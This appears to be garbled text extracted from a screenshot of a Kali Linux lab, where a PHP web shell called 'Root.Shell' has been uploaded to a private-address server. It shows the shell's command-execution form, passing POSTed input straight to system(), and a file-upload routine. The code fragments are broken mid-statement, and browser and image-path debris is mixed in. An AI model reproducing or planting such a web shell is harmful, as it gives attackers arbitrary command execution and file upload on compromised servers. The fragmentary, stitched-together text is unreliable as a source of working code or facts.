 Mozilla Firefox
192.168.150.128/upload/a/e
Did Not Connect: Potenti
192.168.150.128/upload/a/e
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Root.Shell
Safe Mode ON'; } else { print 'Safe Mode OFF'; } ?>
!
[ Server Info ]
Current Directory:
Shell:
Server Software:
Server Name:
Server Protocol:
[ Command Execute ]
Insert your commands here:
Execute!
<?php @$output = system($_POST['command']); ?>
[ File Upload ]
Here you can upload some files.
Browse... No file selected.
Upload File!
File already exist
"; } else { copy($file,"$filename"); if( file_exists($filename)) { echo "
File uploaded successful
"; } elseif(! file_exists($filename)) { echo "